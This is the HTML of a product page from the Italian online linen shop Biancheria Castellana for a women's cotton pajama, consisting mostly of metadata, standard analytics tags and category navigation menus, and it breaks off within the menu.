

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.biancheriacastellana.com/it/shop/donna-cotone/143/pigiama-donna-cotone-manica-corta-pantalone-lungo-fa8240ab.html
body_size: 11913
content:
<!DOCTYPE html>
<html lang="it">
<head>
<meta charset="utf-8">
<!-- ::::progetto e sviluppo ATTIVA WEB:::: -->
<title>PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB - Biancheria Castellana</title>
<meta name="description" content="PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB - PIGIAMA DA DONNA IN COTONE CON MANICA CORTA E PANTALONE LUNGO SENZA POLSINO. LA CASACCA E' TUTTA ABBOTTONATA CON ABBOTTONATURA PARZIALMENTE NASCOSTA E PIZZO A F, PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB - Biancheria Castellana" />
<meta name="keywords" content="PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB, PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB - Biancheria Castellana" />
<meta property="og:title" content="PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB" />
<meta property="og:url" content="http://www.biancheriacastellana.com/it/shop/donna-cotone/143/pigiama-donna-cotone-manica-corta-pantalone-lungo-fa8240ab.html" />
<meta property="og:image" content="https://www.biancheriacastellana.com/foto/articolo/big/pigiama-donna-cotone-manica-corta-pantalone-lungo-fa8240ab_202303101728112061.jpg?cache=36540" />
<meta property="og:type" content="product" />

<base href="https://www.biancheriacastellana.com/themes/bianchecaste/" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/style.css&cache=233979" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/responsive.css&cache=742391" />
<meta name="google-site-verification" content="WB63rQ9IGwf6Lt8amXomezanoa4mkImhdABlVwzGIKQ" />
<meta name="google-site-verification" content="yd4reWztrV0WhQCCnHEHG_h2pTPQFi09gPb6_sbtONQ" />
<script type="text/javascript" src="js/jquery.min1.11.2.js"></script>
<link rel="icon" type="image/png" href="immagini/favicon.png" />

<!-- Google Tag Manager 23/10/2025 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6757QFW');</script>
<!-- End Google Tag Manager -->

<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
	'ad_storage'              : 'denied',
  'ad_user_data'            : 'denied',
  'ad_personalization'      : 'denied',
  'analytics_storage'       : 'denied',
  'personalization_storage' : 'denied',
	'functionality_storage'   : 'denied',
  'security_storage'        : 'granted',
  'wait_for_update'         : 500
});
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-10K14VMM5L"></script>
<script type="text/javascript">
gtag('js', new Date());
gtag('config', 'G-10K14VMM5L');
gtag('config', 'AW-11442473129');
</script>
</head>

<body>
<!-- Google Tag Manager (noscript) 23/10/2025 -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6757QFW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="cat" id="">
<ul class="" id="">
<li><a href="javascript:;" ></a></li>
<li><a href="https://www.biancheriacastellana.com/it/33-accessori/" class="ha_sottocat">Accessori</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/129-accessori-ciabatte/" >Ciabatte</a></li>
<li><a href="https://www.biancheriacastellana.com/it/127-accessori-infradito/" >Infradito</a></li>
<li><a href="https://www.biancheriacastellana.com/it/71-accessori-pantofole/" >Pantofole</a></li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/60-arredamento/" class="ha_sottocat">Arredamento</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/130-arredamento-copritavolo/" >Copritavolo</a></li>
<li><a href="https://www.biancheriacastellana.com/it/61-arredamento-cuscini/" >Cuscini</a></li>
<li><a href="https://www.biancheriacastellana.com/it/134-arredamento-fermaporta/" >Fermaporta</a></li>
<li><a href="https://www.biancheriacastellana.com/it/63-arredamento-tappeto/" >Tappeto</a></li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/19-bagno/" class="ha_sottocat">Bagno</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/20-bagno-accappatoi/" class="ha_sottocat">Accappatoi</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/22-accappatoi-fantasia/" >Fantasia</a></li>
<li><a href="https://www.biancheriacastellana.com/it/23-accappatoi-microfibra/" >Microfibra</a></li>
<li><a href="https://www.biancheriacastellana.com/it/21-accappatoi-tinta-unita/" >Tinta unita</a></li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/24-bagno-asciugamani/" class="ha_sottocat">Asciugamani</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/26-asciugamani-fantasia/" >Fantasia</a></li>
<li><a href="https://www.biancheriacastellana.com/it/25-asciugamani-tinta-unita/" >Tinta unita</a></li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/28-bagno-tappeti-bagno/" >Tappeti bagno</a></li>
<li><a href="https://www.biancheriacastellana.com/it/27-bagno-teli-bagno/" >Teli bagno</a></li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/1-biancheria-letto/" class="ha_sottocat">Biancheria Letto</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/2-biancheria-letto-completi-letto/" class="ha_sottocat">Completi Letto</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/7-completi-letto-completi-letto-cotone/" >Completi letto cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/8-completi-letto-completi-letto-flanella/" >Completi letto flanella</a></li>
<li><a href="https://www.biancheriacastellana.com/it/87-completi-letto-completi-letto-francesi-cotone/" >Completi letto francesi cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/89-completi-letto-completi-letto-matrimoniale-flanella/" >Completi letto Matrimoniale flanella</a></li>
<li><a href="https://www.biancheriacastellana.com/it/85-completi-letto-completi-letto-matrimoniali-cotone/" >Completi letto matrimoniali cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/86-completi-letto-completi-letto-piazza-e-mezza-cotone/" >Completi letto Piazza e mezza cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/90-completi-letto-completi-letto-piazza-e-mezza-flanella/" >Completi letto Piazza e mezza flanella</a></li>
<li><a href="https://www.biancheriacastellana.com/it/9-completi-letto-completi-letto-tinta-unita/" >Completi letto tinta unita</a></li>
<li><a href="https://www.biancheriacastellana.com/it/88-completi-letto-completi-letto-una-piazza-cotone/" >Completi letto Una piazza cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/91-completi-letto-completi-letto-una-piazza-flanella/" >Completi letto Una piazza flanella</a></li>
<li><a href="https://www.biancheriacastellana.com/it/11-completi-letto-lenzuola-angolo/" >Lenzuola angolo</a></li>
<li><a href="https://www.biancheriacastellana.com/it/16-completi-letto-plaid/" >Plaid</a></li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/5-biancheria-letto-copriletti-in-cotone/" class="ha_sottocat">Copriletti in cotone</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/92-copriletti-in-cotone-matrimoniale/" >Matrimoniale</a></li>
<li><a href="https://www.biancheriacastellana.com/it/93-copriletti-in-cotone-piazza-e-mezza/" >Piazza e mezza</a></li>
<li><a href="https://www.biancheriacastellana.com/it/94-copriletti-in-cotone-una-piazza/" >Una piazza</a></li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/4-biancheria-letto-copriletti-trapuntati/" class="ha_sottocat">Copriletti trapuntati</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/95-copriletti-trapuntati-matrimoniale/" >Matrimoniale</a></li>
<li><a href="https://www.biancheriacastellana.com/it/96-copriletti-trapuntati-piazza-e-mezza/" >Piazza e mezza</a></li>
<li><a href="https://www.biancheriacastellana.com/it/97-copriletti-trapuntati-una-piazza/" >Una piazza</a></li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/110-biancheria-letto-coprimarerassi/" class="ha_sottocat">Coprimarerassi</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/114-coprimarerassi-francese/" >Francese</a></li>
<li><a href="https://www.biancheriacastellana.com/it/112-coprimarerassi-matrimoniale/" >Matrimoniale</a></li>
<li><a href="https://www.biancheriacastellana.com/it/111-coprimarerassi-una-piazza/" >Una piazza</a></li>
<li><a href="https://www.biancheriacastellana.com/it/113-coprimarerassi-una-piazza-e-mezza/" >Una piazza e mezza</a></li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/15-biancheria-letto-copripiumini-e-sacchi-copripiumino/" class="ha_sottocat">Copripiumini e sacchi copripiumino</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/98-copripiumini-e-sacchi-copripiumino-matrimoniale/" >Matrimoniale</a></li>
<li><a href="https://www.biancheriacastellana.com/it/99-copripiumini-e-sacchi-copripiumino-piazza-e-mezza/" >Piazza e mezza</a></li>
<li><a href="https://www.biancheriacastellana.com/it/100-copripiumini-e-sacchi-copripiumino-una-piazza/" >Una piazza</a></li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/17-biancheria-letto-guanciali-e-federe/" >Guanciali e federe</a></li>
<li><a href="https://www.biancheriacastellana.com/it/133-biancheria-letto-lenzuola/" class="ha_sottocat">Lenzuola</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/107-lenzuola-lenzuola-angoli-piazza-e-mezza/" >Lenzuola angoli Piazza e mezza</a></li>
<li><a href="https://www.biancheriacastellana.com/it/108-lenzuola-lenzuola-angoli-una-piazza/" >Lenzuola angoli Una piazza</a></li>
<li><a href="https://www.biancheriacastellana.com/it/102-lenzuola-lenzuola-piane-francese/" >Lenzuola piane Francese</a></li>
<li><a href="https://www.biancheriacastellana.com/it/101-lenzuola-lenzuola-piane-matrimoniale/" >Lenzuola piane Matrimoniale</a></li>
<li><a href="https://www.biancheriacastellana.com/it/103-lenzuola-lenzuola-piane-piazza-e-mezza/" >Lenzuola piane Piazza e mezza</a></li>
<li><a href="https://www.biancheriacastellana.com/it/104-lenzuola-lenzuola-piane-una-piazza/" >Lenzuola piane Una piazza</a></li>
<li><a href="https://www.biancheriacastellana.com/it/106-lenzuola-lenzuolo-angoli-francese/" >Lenzuolo angoli Francese</a></li>
<li><a href="https://www.biancheriacastellana.com/it/105-lenzuola-lenzuolo-angoli-matrimoniale/" >Lenzuolo angoli Matrimoniale</a></li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/39-biancheria-letto-piumini/" class="ha_sottocat">Piumini</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/42-piumini-piumino-matrimoniale/" >Piumino Matrimoniale</a></li>
<li><a href="https://www.biancheriacastellana.com/it/40-piumini-piumino-una-piazza/" >Piumino Una piazza</a></li>
<li><a href="https://www.biancheriacastellana.com/it/41-piumini-piumino-una-piazza-e-mezza/" >Piumino Una piazza e mezza</a></li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/18-biancheria-letto-piumini-anallergici/" class="ha_sottocat">Piumini anallergici</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/115-piumini-anallergici-piumini-anallegrici-una-piazza/" >Piumini Anallegrici Una piazza</a></li>
<li><a href="https://www.biancheriacastellana.com/it/117-piumini-anallergici-piumini-anallergici-matrimoniale/" >Piumini Anallergici Matrimoniale</a></li>
<li><a href="https://www.biancheriacastellana.com/it/116-piumini-anallergici-piumini-anallergici-una-piazza-e-mezza/" >Piumini Anallergici Una piazza e mezza</a></li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/35-biancheria-letto-trapunte-in-piuma/" class="ha_sottocat">Trapunte in piuma</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/38-trapunte-in-piuma-trapunte-in-piuma-matrimoniale/" >Trapunte in Piuma Matrimoniale</a></li>
<li><a href="https://www.biancheriacastellana.com/it/37-trapunte-in-piuma-trapunte-in-piuma-piazza-e-mezza/" >Trapunte in Piuma Piazza e mezza</a></li>
<li><a href="https://www.biancheriacastellana.com/it/36-trapunte-in-piuma-trapunte-in-piuma-singola/" >Trapunte in Piuma Singola</a></li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/3-biancheria-letto-trapunte-in-poliestere/" class="ha_sottocat">Trapunte in poliestere</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/82-trapunte-in-poliestere-trapunte-in-poliestere-matrimoniale/" >Trapunte in Poliestere Matrimoniale</a></li>
<li><a href="https://www.biancheriacastellana.com/it/83-trapunte-in-poliestere-trapunte-in-poliestere-piazza-e-mezza/" >Trapunte in Poliestere Piazza e mezza</a></li>
<li><a href="https://www.biancheriacastellana.com/it/84-trapunte-in-poliestere-trapunte-in-poliestere-una-piazza/" >Trapunte in Poliestere Una piazza</a></li>
</ul>
</li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/29-cucina/" class="ha_sottocat">Cucina</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/80-cucina-asciughini/" >Asciughini</a></li>
<li><a href="https://www.biancheriacastellana.com/it/109-cucina-runner/" >Runner</a></li>
<li><a href="https://www.biancheriacastellana.com/it/31-cucina-servizi-da-tavola/" >Servizi da tavola</a></li>
<li><a href="https://www.biancheriacastellana.com/it/32-cucina-tovaglie/" >Tovaglie</a></li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/137-intimo/" class="ha_sottocat">INTIMO</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/139-intimo-intimo-donna/" class="ha_sottocat">Intimo Donna</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/142-intimo-donna-calze-donna/" >Calze Donna</a></li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/138-intimo-intimo-uomo/" class="ha_sottocat">Intimo Uomo</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/141-intimo-uomo-calze-uomo/" >Calze Uomo</a></li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/140-intimo-unisex/" >Unisex</a></li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/65-mare/" class="ha_sottocat">Mare</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/75-mare-borse-mare/" >Borse Mare</a></li>
<li><a href="https://www.biancheriacastellana.com/it/68-mare-copricostume/" >Copricostume</a></li>
<li><a href="https://www.biancheriacastellana.com/it/69-mare-costumi/" >Costumi</a></li>
<li><a href="https://www.biancheriacastellana.com/it/76-mare-pochette/" >Pochette</a></li>
<li><a href="https://www.biancheriacastellana.com/it/67-mare-sandali/" >Sandali</a></li>
<li><a href="https://www.biancheriacastellana.com/it/66-mare-teli-da-mare/" >Teli da mare</a></li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/44-pigiameria/" class="ha_sottocat">Pigiameria</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/55-pigiameria-bambino/" class="ha_sottocat">Bambino</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/57-bambino-caldo-cotone/" >Caldo cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/56-bambino-cotone/" >Cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/72-bambino-pantofole/" >Pantofole</a></li>
<li><a href="https://www.biancheriacastellana.com/it/58-bambino-pile/" >Pile</a></li>
<li><a href="https://www.biancheriacastellana.com/it/59-bambino-vestaglia/" >Vestaglia</a></li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/50-pigiameria-donna/" class="ha_sottocat">Donna</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/118-donna-camicia-da-notte-caldo-cotone/" >Camicia da notte caldo cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/120-donna-camicia-da-notte-cotone/" >Camicia da notte cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/159-donna-loungewear/" >Loungewear</a></li>
<li><a href="https://www.biancheriacastellana.com/it/119-donna-pigiama-caldo-cotone/" >Pigiama caldo cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/121-donna-pigiama-cotone/" >Pigiama cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/53-donna-pile/" >Pile</a></li>
<li><a href="https://www.biancheriacastellana.com/it/123-donna-punto-milano/" >Punto Milano</a></li>
<li><a href="https://www.biancheriacastellana.com/it/54-donna-vestaglia/" >Vestaglia</a></li>
<li><a href="https://www.biancheriacastellana.com/it/78-donna-viscosa/" >Viscosa</a></li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/45-pigiameria-uomo/" class="ha_sottocat">Uomo</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/47-uomo-caldo-cotone/" >Caldo cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/46-uomo-cotone/" >Cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/74-uomo-pantofole/" >Pantofole</a></li>
<li><a href="https://www.biancheriacastellana.com/it/48-uomo-pile/" >Pile</a></li>
<li><a href="https://www.biancheriacastellana.com/it/124-uomo-punto-milano/" >PUNTO MILANO</a></li>
<li><a href="https://www.biancheriacastellana.com/it/49-uomo-vestaglia/" >Vestaglia</a></li>
</ul>
</li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/135-outlet/" class="ha_sottocat">Outlet</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/154-outlet-biancheria/" class="ha_sottocat">Biancheria</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/156-biancheria-bagno/" >Bagno</a></li>
<li><a href="https://www.biancheriacastellana.com/it/155-biancheria-letto/" >Letto</a></li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/145-outlet-pigiami-bimbi/" >Pigiami Bimbi</a></li>
<li><a href="https://www.biancheriacastellana.com/it/144-outlet-pigiami-donna/" class="ha_sottocat">Pigiami Donna</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/157-pigiami-donna-giacche-e-vestaglie-invernali/" >Giacche e Vestaglie invernali</a></li>
<li><a href="https://www.biancheriacastellana.com/it/147-pigiami-donna-pigiami-donna-cado-cotone/" >Pigiami Donna Cado Cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/146-pigiami-donna-pigiami-donna-cotone/" >Pigiami Donna Cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/149-pigiami-donna-pigiami-donna-pile/" >Pigiami Donna Pile</a></li>
<li><a href="https://www.biancheriacastellana.com/it/148-pigiami-donna-pigiami-donna-punto-milano/" >Pigiami Donna Punto Milano</a></li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/143-outlet-pigiami-uomo/" class="ha_sottocat">Pigiami Uomo</a><ul class="" id="">
<li><a href="https://www.biancheriacastellana.com/it/158-pigiami-uomo-giacche-e-vestaglie-invernali/" >Giacche e Vestaglie invernali</a></li>
<li><a href="https://www.biancheriacastellana.com/it/151-pigiami-uomo-pigiami-uomo-caldo-cotone/" >Pigiami Uomo Caldo Cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/150-pigiami-uomo-pigiami-uomo-cotone/" >Pigiami Uomo Cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/153-pigiami-uomo-pigiami-uomo-pile/" >Pigiami Uomo Pile</a></li>
<li><a href="https://www.biancheriacastellana.com/it/152-pigiami-uomo-pigiami-uomo-punto-milano/" >Pigiami Uomo Punto Milano</a></li>
</ul>
</li>
</ul>
</li>
<li><a href="https://www.biancheriacastellana.com/it/page/elenco-marche.html" >Brand</a></li>
</ul>
</div>

<!--
  	<div class="cont_keyword">
    	<form action="" method="get" onSubmit="return false;">
     		<input type="text" id="keyword" name="keyword" placeholder="Cerca articolo..." />
      	<i class="fas fa-circle-notch fa-spin"></i>
    	</form>
  	</div>
	<ul class="list_art_ric"></ul>
-->

<div class="my_chat">
	<a href="javascript:;" class="open_my_chat"><i class="fa-brands fa-whatsapp"></i></a>
  <div class="cont_chat"><a href="https://wa.me/3473528576?text=Richiesta+da+www.biancheriacastellana.com" target="_blank" class="" rel="nofollow"><img src="immagini/schermata-whatsapp.png?dim=1" alt="Live chat Whatsapp" title="Live chat Whatsapp" /></a><a href="javascript:;" class="close_my_chat"><i class="far fa-times-circle"></i></a></div>
</div>

<div class="cont_testata">
	<div class="testatina">
		<ul class="social_testa">
      <li><a href="https://www.facebook.com/pietro.castellana.37" title="Facebook" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="../../it/page/8-contatti.html" title="Contattaci"><i class="far fa-envelope"></i></a></li>    </ul><!-- fine .social_testa -->
    
    <div class="slogan_top">
          </div>
    
    <div class="telefono_testatina">
  		<i class="fa-solid fa-phone"></i> <a href="tel:'0805249221'">0805249221</a>
    </div>
	</div><!-- fine .testatina -->

	<div class="testa">
	  <a href="https://www.biancheriacastellana.com/it/" title="Biancheria Castellana"><img src="immagini/logo-biancheria-castellana.png" alt="Biancheria Castellana" class="logo_testa" /></a>
    
    <div class="cont_ricerca">
    	<form>
      	<input type="text" id="keyword" name="keyword" placeholder="Cerca articolo..." />
        <i class="fas fa-circle-notch fa-spin"></i>
      </form>
    </div>
   
 	 	<ul class="list_art_ric"></ul>
    
		<ul class="icone_testa">
      <li><a href="https://www.biancheriacastellana.com/it/page/login.html" title="" class="lente_icone_testa"><i class="material-symbols-outlined">person</i></a>
              </li>
      <li><a href="https://www.biancheriacastellana.com/it/page/carrello.html" title="login"><i class="material-symbols-outlined cart">shopping_cart</i></a></li>
    </ul><!-- fine .icone_testa -->
	</div><!-- fine .testa -->

	<div class="slogan_testa">
  	Spedizione gratuita per ordini superiori &euro; 69	</div><!-- fine .slogan_testa -->

	<div class="cont_mm"><ul class="megamenu"><li><a href="https://www.biancheriacastellana.com/it/136-/" class="no_cat"></a></li><li><a href="https://www.biancheriacastellana.com/it/33-accessori/">Accessori</a><div>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/129-accessori-ciabatte/">Ciabatte</a></h2></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/127-accessori-infradito/">Infradito</a></h2></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/71-accessori-pantofole/">Pantofole</a></h2></li>
</ul>
</div></li><li><a href="https://www.biancheriacastellana.com/it/60-arredamento/">Arredamento</a><div>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/130-arredamento-copritavolo/">Copritavolo</a></h2></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/61-arredamento-cuscini/">Cuscini</a></h2></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/134-arredamento-fermaporta/">Fermaporta</a></h2></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/63-arredamento-tappeto/">Tappeto</a></h2></li>
</ul>
</div></li><li><a href="https://www.biancheriacastellana.com/it/19-bagno/">Bagno</a><div>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/20-bagno-accappatoi/">Accappatoi</a></h2></li>
<li><a href="https://www.biancheriacastellana.com/it/22-accappatoi-fantasia/">Fantasia</a></li>
<li><a href="https://www.biancheriacastellana.com/it/23-accappatoi-microfibra/">Microfibra</a></li>
<li><a href="https://www.biancheriacastellana.com/it/21-accappatoi-tinta-unita/">Tinta unita</a></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/24-bagno-asciugamani/">Asciugamani</a></h2></li>
<li><a href="https://www.biancheriacastellana.com/it/26-asciugamani-fantasia/">Fantasia</a></li>
<li><a href="https://www.biancheriacastellana.com/it/25-asciugamani-tinta-unita/">Tinta unita</a></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/28-bagno-tappeti-bagno/">Tappeti bagno</a></h2></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/27-bagno-teli-bagno/">Teli bagno</a></h2></li>
</ul>
</div></li><li><a href="https://www.biancheriacastellana.com/it/1-biancheria-letto/">Biancheria Letto</a><div>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/2-biancheria-letto-completi-letto/">Completi Letto</a></h2></li>
<li><a href="https://www.biancheriacastellana.com/it/7-completi-letto-completi-letto-cotone/">Completi letto cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/8-completi-letto-completi-letto-flanella/">Completi letto flanella</a></li>
<li><a href="https://www.biancheriacastellana.com/it/87-completi-letto-completi-letto-francesi-cotone/">Completi letto francesi cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/89-completi-letto-completi-letto-matrimoniale-flanella/">Completi letto Matrimoniale flanella</a></li>
<li><a href="https://www.biancheriacastellana.com/it/85-completi-letto-completi-letto-matrimoniali-cotone/">Completi letto matrimoniali cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/86-completi-letto-completi-letto-piazza-e-mezza-cotone/">Completi letto Piazza e mezza cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/90-completi-letto-completi-letto-piazza-e-mezza-flanella/">Completi letto Piazza e mezza flanella</a></li>
<li><a href="https://www.biancheriacastellana.com/it/9-completi-letto-completi-letto-tinta-unita/">Completi letto tinta unita</a></li>
<li><a href="https://www.biancheriacastellana.com/it/88-completi-letto-completi-letto-una-piazza-cotone/">Completi letto Una piazza cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/91-completi-letto-completi-letto-una-piazza-flanella/">Completi letto Una piazza flanella</a></li>
<li><a href="https://www.biancheriacastellana.com/it/11-completi-letto-lenzuola-angolo/">Lenzuola angolo</a></li>
<li><a href="https://www.biancheriacastellana.com/it/16-completi-letto-plaid/">Plaid</a></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/5-biancheria-letto-copriletti-in-cotone/">Copriletti in cotone</a></h2></li>
<li><a href="https://www.biancheriacastellana.com/it/92-copriletti-in-cotone-matrimoniale/">Matrimoniale</a></li>
<li><a href="https://www.biancheriacastellana.com/it/93-copriletti-in-cotone-piazza-e-mezza/">Piazza e mezza</a></li>
<li><a href="https://www.biancheriacastellana.com/it/94-copriletti-in-cotone-una-piazza/">Una piazza</a></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/4-biancheria-letto-copriletti-trapuntati/">Copriletti trapuntati</a></h2></li>
<li><a href="https://www.biancheriacastellana.com/it/95-copriletti-trapuntati-matrimoniale/">Matrimoniale</a></li>
<li><a href="https://www.biancheriacastellana.com/it/96-copriletti-trapuntati-piazza-e-mezza/">Piazza e mezza</a></li>
<li><a href="https://www.biancheriacastellana.com/it/97-copriletti-trapuntati-una-piazza/">Una piazza</a></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/110-biancheria-letto-coprimarerassi/">Coprimarerassi</a></h2></li>
<li><a href="https://www.biancheriacastellana.com/it/114-coprimarerassi-francese/">Francese</a></li>
<li><a href="https://www.biancheriacastellana.com/it/112-coprimarerassi-matrimoniale/">Matrimoniale</a></li>
<li><a href="https://www.biancheriacastellana.com/it/111-coprimarerassi-una-piazza/">Una piazza</a></li>
<li><a href="https://www.biancheriacastellana.com/it/113-coprimarerassi-una-piazza-e-mezza/">Una piazza e mezza</a></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/15-biancheria-letto-copripiumini-e-sacchi-copripiumino/">Copripiumini e sacchi copripiumino</a></h2></li>
<li><a href="https://www.biancheriacastellana.com/it/98-copripiumini-e-sacchi-copripiumino-matrimoniale/">Matrimoniale</a></li>
<li><a href="https://www.biancheriacastellana.com/it/99-copripiumini-e-sacchi-copripiumino-piazza-e-mezza/">Piazza e mezza</a></li>
<li><a href="https://www.biancheriacastellana.com/it/100-copripiumini-e-sacchi-copripiumino-una-piazza/">Una piazza</a></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/17-biancheria-letto-guanciali-e-federe/">Guanciali e federe</a></h2></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/133-biancheria-letto-lenzuola/">Lenzuola</a></h2></li>
<li><a href="https://www.biancheriacastellana.com/it/107-lenzuola-lenzuola-angoli-piazza-e-mezza/">Lenzuola angoli Piazza e mezza</a></li>
<li><a href="https://www.biancheriacastellana.com/it/108-lenzuola-lenzuola-angoli-una-piazza/">Lenzuola angoli Una piazza</a></li>
<li><a href="https://www.biancheriacastellana.com/it/102-lenzuola-lenzuola-piane-francese/">Lenzuola piane Francese</a></li>
<li><a href="https://www.biancheriacastellana.com/it/101-lenzuola-lenzuola-piane-matrimoniale/">Lenzuola piane Matrimoniale</a></li>
<li><a href="https://www.biancheriacastellana.com/it/103-lenzuola-lenzuola-piane-piazza-e-mezza/">Lenzuola piane Piazza e mezza</a></li>
<li><a href="https://www.biancheriacastellana.com/it/104-lenzuola-lenzuola-piane-una-piazza/">Lenzuola piane Una piazza</a></li>
<li><a href="https://www.biancheriacastellana.com/it/106-lenzuola-lenzuolo-angoli-francese/">Lenzuolo angoli Francese</a></li>
